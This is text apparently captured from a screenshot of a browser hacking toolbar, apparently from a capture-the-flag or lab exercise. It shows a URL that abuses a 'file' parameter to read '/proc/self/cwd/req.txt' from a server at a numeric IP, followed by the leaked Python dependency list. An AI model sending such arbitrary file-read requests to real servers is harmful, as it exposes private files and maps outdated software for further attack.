 SQL XSS Encryption Encoding Other
Load URL
view-source:http://107.167.188.241/static?file=/proc/self/cwd/req.txt
Split URL
Execute
Enable Post data Enable Referrer
1 Click==7.0
2 Flask==1.0.2
3 Flask-SQLAlchemy==2.3.2
4 Flask-WTF==0.14.2
5 itsdangerous==1.1.0
6 Jinja2==2.10
7 MarkupSafe==1.1.0
8 pkg-resources==0.0.0
9 SQLAlchemy==1.2.14
10 uWSGI==2.0.17.1
11 Werkzeug==0.14.1
12 WTForms==2.2.1
13